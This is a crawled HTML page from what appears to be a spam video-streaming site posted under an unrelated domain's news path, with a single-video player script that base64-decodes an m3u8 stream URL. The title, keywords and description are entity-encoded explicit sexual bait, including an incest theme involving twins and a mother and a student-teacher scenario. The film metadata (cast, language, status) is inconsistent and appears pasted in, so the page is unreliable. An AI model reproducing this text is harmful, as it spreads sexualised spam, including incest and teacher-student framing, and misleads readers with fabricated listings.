

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.haihongqiche.com/xwzx/001001/20230120/ebdc1e7a-fc21-4c4a-b70c-d325d6fa1434.html
body_size: 8746
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x53CC;&#x80DE;&#x80CE; &#x6BCD;&#x4EB2;&#x4E09;&#x98DE;</title><meta name="keywords" content="&#x5B66;&#x751F;&#x628A;&#x624B;&#x8FDB;&#x4E86;&#x8001;&#x5E08;&#x7684;🍑&#x91CC;&#x89C6;&#x9891;"><meta name="description" content="&#x7206;❌&#x55B7;&#x6C34;❌&#x6D17;&#x6FA1;❌&#x6697;&#x591C;&#x770B;&#x7247;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5; &#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、  &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/news3/css/style.css?v=1764038604"></head><body class="6097596330a36d4 news3-body"><div class="69372bef6d6b news3-wrapper"><div class="F34cd20dffd0 page-loader" id="pageLoader"><div class="80a8bf2bda88a24c3e loader-content"><div class="Db79ff9e1308 loader-spinner"></div><p class="3e11785450242f09afa57 loader-text">加载中...</p></div></div><button class="back-to-top" id="backToTop" aria-label="返回顶部"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 15l-6-6-6 6"/></svg></button><button class="sidebar-toggle" type="button" data-sidebar-toggle aria-label="切换导航"><span></span><span></span><span></span></button><aside class="sidebar-nav" id="sidebarNav"><div class="6d0bddd0c972 sidebar-header"><a class="sidebar-logo" href="/"><div class="D7b7bcb656d6d33b9a logo-icon-wrapper"><svg class="logo-icon" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 22h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8a2 2 0 0 0-2 2v16a2 2 0 0 1-2 2Zm0 0a2 2 0 0 1-2-2v-9c0-1.1.9-2 2-2h2"/><path d="M18 14h-8"/><path d="M15 18h-5"/><path d="M10 6h8v4h-8Z"/></svg><div class="759633c7806c logo-pulse"></div></div><span class="4ce4ba013d69b6c31f03d logo-text">&#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x8272;&#x7248;&#x4EBA;&#x7F51;&#x7AD9;</span></a></div><nav class="21420b67f014 sidebar-menu" data-nav><a href="/" class="menu-item active" data-menu-item><div class="Ad0c19b4db2c menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg></div><span class="60975963381b80c1ad menu-text">首页</span><span class="2a055dcc0aae menu-ripple"></span></a><a href="/list-1html" class="menu-item" data-menu-item style="animation-delay: 0s"><div class="Db0a62888d2df5ac54f53 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="2623baa35e19 menu-text">&#x7535;&#x5F71;</span><span class="7596332f1a07 menu-ripple"></span></a><a href="/list-2html" class="menu-item" data-menu-item style="animation-delay: 0.05s"><div class="Af9ac260045d72b839 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="69aa48a2db2c menu-text">&#x8FDE;&#x7EED;&#x5267;</span><span class="8de4db54128f5f8287627 menu-ripple"></span></a><a href="/list-3html" class="menu-item" data-menu-item style="animation-delay: 0.1s"><div class="6339d5c9ea9e menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="00318cedfd4d menu-text">&#x7EFC;&#x827A;</span><span class="433ec21de227a0f895 menu-ripple"></span></a><a href="/list-4html" class="menu-item" data-menu-item style="animation-delay: 0.15s"><div class="548c153da301 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="6097596338ece9d405f46 menu-text">&#x52A8;&#x6F2B;</span><span class="19db3810904c menu-ripple"></span></a><a href="/list-6html" class="menu-item" data-menu-item style="animation-delay: 0.2s"><div class="8ec12853b539 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="51730be2e91ca25645 menu-text">&#x52A8;&#x4F5C;&#x7247;</span><span class="759633636bfe menu-ripple"></span></a><a href="/list-7html" class="menu-item" data-menu-item style="animation-delay: 0.25s"><div class="6149683cc0e5aa1c0d892 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="9c8210f2e0d6 menu-text">&#x559C;&#x5267;&#x7247;</span><span class="730ff620d8af menu-ripple"></span></a><a href="/list-8html" class="menu-item" data-menu-item style="animation-delay: 0.3s"><div class="60975963381f073283 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="49c28e1adf9d menu-text">&#x7231;&#x60C5;&#x7247;</span><span class="085e8b359ec881c87584b menu-ripple"></span></a><a href="/list-9html" class="menu-item" data-menu-item style="animation-delay: 0.35s"><div class="E7ea7b3ba2b7 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="75963313bcf0 menu-text">&#x79D1;&#x5E7B;&#x7247;</span><span class="86a3fc31204dfb207c menu-ripple"></span></a><a href="/list-10html" class="menu-item" data-menu-item style="animation-delay: 0.4s"><div class="806e66861736 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="956c45af0584d0b248541 menu-text">&#x6050;&#x6016;&#x7247;</span><span class="6331b58e2852 menu-ripple"></span></a><a href="/list-11html" class="menu-item" data-menu-item style="animation-delay: 0.45s"><div class="C67e341ab9b3 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="741d492a30f9d1a123 menu-text">&#x5267;&#x60C5;&#x7247;</span><span class="618a13151265 menu-ripple"></span></a><a href="/list-12html" class="menu-item" data-menu-item style="animation-delay: 0.5s"><div class="60975963378f2e291c85d menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="949e63652305 menu-text">&#x6218;&#x4E89;&#x7247;</span><span class="0ed0bf5615b5 menu-ripple"></span></a><a href="/list-13html" class="menu-item" data-menu-item style="animation-delay: 0.55s"><div class="A47a5101845ea35f5a menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="75963362dce5 menu-text">&#x56FD;&#x4EA7;&#x5267;</span><span class="7bb8644d8b756faf17364 menu-ripple"></span></a><a href="/list-14html" class="menu-item" data-menu-item style="animation-delay: 0.6s"><div class="7a4c14608094 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="308bee7dfcd2 menu-text">&#x9999;&#x6E2F;&#x5267;</span><span class="609759633445c40c42 menu-ripple"></span></a><a href="/list-15html" class="menu-item" data-menu-item style="animation-delay: 0.65s"><div class="7d05d91f3184 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="6d512ba81fd5b68c171d3 menu-text">&#x53F0;&#x6E7E;&#x5267;</span><span class="4d04abe68b46 menu-ripple"></span></a><a href="/list-16html" class="menu-item" data-menu-item style="animation-delay: 0.7s"><div class="759633770924 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="291fdf805343eb75fb menu-text">&#x7F8E;&#x56FD;&#x5267;</span><span class="Bf3240b26939 menu-ripple"></span></a><a href="/list-20html" class="menu-item" data-menu-item style="animation-delay: 0.75s"><div class="2e9372683175c4724ce79 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="633cdcc7d134 menu-text">&#x4F26;&#x7406;&#x7247;</span><span class="3776a5cd0a35 menu-ripple"></span></a><a href="/list-21html" class="menu-item" data-menu-item style="animation-delay: 0.8s"><div class="094bbd153163984ce8 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="F22aae6cddd2 menu-text">&#x7EAA;&#x5F55;&#x7247;</span><span class="609759633fb5caa7ded93 menu-ripple"></span></a><a href="/list-22html" class="menu-item" data-menu-item style="animation-delay: 0.85s"><div class="F6bd5ce05ca1 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="F6fe038ba6ad menu-text">&#x97E9;&#x56FD;&#x5267;</span><span class="C898b50d31edaeb4dc menu-ripple"></span></a><a href="/list-23html" class="menu-item" data-menu-item style="animation-delay: 0.9s"><div class="7596334bc466 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="4a3be905a8977877047ee menu-text">&#x65E5;&#x672C;&#x5267;</span><span class="6226d5eef092 menu-ripple"></span></a><a href="/list-24html" class="menu-item" data-menu-item style="animation-delay: 0.95s"><div class="Cd0f10b1bf91 menu-icon-wrapper"><svg class="menu-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg></div><span class="609759633d1792e1cf menu-text">&#x6D77;&#x5916;&#x5267;</span><span class="716af8904a3a menu-ripple"></span></a></nav></aside><div class="3244213c7d908d7e0ac5b main-content"><header class="top-header" id="topHeader"><div class="9957ce6856b9 header-container"><div class="7596339e2f89 header-top"><div class="Dc499d7d688608d1b1 date-info"><div class="B759f36bbf62 date-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg></div><span class="17780d13de8984d6e1b37 date-text" id="currentDate">2026年01月18日</span><span class="633e45a78a2d weekday" id="currentWeekday">日 星期</span><span class="2e8f134c1927 time-text" id="currentTime"></span></div></div><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="77314a4f7adfb000d7 search-box" id="searchBox"><div class="684f22c6d514 search-icon-wrapper"><svg class="search-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg></div><input type="search" id="search-input" name="wd" placeholder="搜索资讯、影视、明星..." value="" class="search-input" autocomplete="off"><div class="609759633c51816fb669e search-suggestions" id="searchSuggestions"></div><button type="submit" class="search-btn" aria-label="搜索"><span class="74aaafdf7db2 search-btn-text">搜索</span><svg class="search-btn-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m21 21-4.35-4.35"/></svg></button></div></form></div></header><main class="B6fc60d82bdd news3-main" id="mainContent"><div class="Da9e4833734c1a504e scroll-progress" id="scrollProgress"></div><div class="759633a36597 reading-progress" id="readingProgress"><div class="B29327cf8d42cec5743ee reading-progress-bar"></div></div><nav class="00088591e3d8 breadcrumb" data-animate="fadeInDown"><div class="2a5f0a9a9615 breadcrumb-container"><a href="/" class="breadcrumb-item"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>首页</a><svg class="breadcrumb-separator" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m9 18 6-6-6-6"/></svg><a href="/typehtml" class="breadcrumb-item">&#x63A8;&#x8350;</a><svg class="breadcrumb-separator" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m9 18 6-6-6-6"/></svg><span class="60975963357b9062ce breadcrumb-item active">&#x53CC;&#x80DE;&#x80CE; &#x6BCD;&#x4EB2;&#x4E09;&#x98DE;</span></div></nav><article class="873912673cb6 news3-detail" data-animate="fadeInUp"><header class="detail-header"><div class="9cb3b2e58dad90fc258b4 detail-badges"><span class="36afe69c5068 detail-badge"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg>&#x63A8;&#x8350;</span><span class="75963358d76c detail-badge highlight">TC&#x4E2D;&#x5B57;</span></div><h1>&#x53CC;&#x80DE;&#x80CE; &#x6BCD;&#x4EB2;&#x4E09;&#x98DE;</h1><div class="5b4c144a7f41f2d6c7 detail-meta"><span class="597d142338ff meta-item"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>主演：&#x6CF0;&#x52D2;·&#x8A79;&#x59C6;&#x65AF;·&#x5A01;&#x5EC9;&#x59C6;</span></div><div class="A9a5ae544baaa67b9b79a detail-actions"><button class="action-btn" data-action="share" aria-label="分享"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="18" cy="5" r="3"/><circle cx="6" cy="12" r="3"/><circle cx="18" cy="19" r="3"/><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"/><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"/></svg><span>分享</span></button><button class="action-btn" data-action="bookmark" aria-label="收藏"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z"/></svg><span>收藏</span></button><button class="action-btn" data-action="like" aria-label="点赞"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg><span>点赞</span></button></div></header><div class="9d87d8491a97 detail-media" data-animate="fadeInUp"><div class="Da5f95319752d6fb6c media-wrapper"><img src="https://snzypic.vip/upload/vod/20240827-1/ca9a7c828e4c36dcfb2ac93979fd80a8.jpg" alt="&#x53CC;&#x80DE;&#x80CE; &#x6BCD;&#x4EB2;&#x4E09;&#x98DE;" data-src="https://snzypic.vip/upload/vod/20240827-1/ca9a7c828e4c36dcfb2ac93979fd80a8.jpg" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/news3/images/no-image.svg')"><span class="Adeac97ee51d media-tag"><span class="71c4bbd8ba2988d70ac tag-icon">⭐</span>TC&#x4E2D;&#x5B57;</span><div class="674d04bb0b4f media-overlay"><button class="media-fullscreen" aria-label="全屏查看"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"/></svg></button></div></div></div><div class="Be1740bcef39 detail-body"><section class="90f307a2dbb70b3604 detail-summary" data-animate="fadeInUp"><h2><span class="96aef7d1ce60 section-icon">📋</span>资讯简介</h2><div class="6334afbcf495dc3f2c27b summary-tags"><span class="10be9b981d82 tag-item"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg>&#x63A8;&#x8350;</span><span class="Aab1686032e3 tag-item"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg>2026</span><span class="21ca601dea1e9541e0 tag-item"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/><circle cx="12" cy="10" r="3"/></svg>&#x6CF0;&#x56FD;</span></div><ul class="summary-list"><li><strong><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>导演：</strong><span>&#x738B;&#x5BA5;&#x7693;</span></li><li><strong><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>主演：</strong><span>&#x6CF0;&#x52D2;·&#x8A79;&#x59C6;&#x65AF;·&#x5A01;&#x5EC9;&#x59C6;</span></li><li><strong><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></svg>语言：</strong><span>&#x6CF0;&#x8BED;</span></li><li><strong><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></svg>状态：</strong><span>TC&#x4E2D;&#x5B57;</span></li></ul><p class="57bfed408087 summary-desc">爆❌喷水❌洗澡❌暗夜看片我们为您推荐最新、最热门的影视资源 ，涵 盖电影、电视剧、 综艺、动漫等多种类型。...</p></section><section class="82c5f09f9774a70578 detail-player" data-animate="fadeInUp"><h2><span class="6c5ffac82adc section-icon">▶️</span>播放专区</h2><div class="941dc5ed358 news3-player"><div class="C0314f70b7c0 player-screen" style="position:relative;"><div id="artplayer-container-news3" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:12px;overflow:hidden;"></div></div><div class="9b05170e4260d98ce2 player-controls"><div class="097596331f6b control-group"><span class="19d67efdd5522a891a3b3 control-label">选集</span><div class="Af6fcd7b0a52 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">TC&#x4E2D;&#x5B57;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"TC中字","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-news3',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240827-1/ca9a7c828e4c36dcfb2ac93979fd80a8.jpg',
            autoplay: false,
            theme: '#10b981',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.news3PlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.news3PlayerStart();
    }
})();
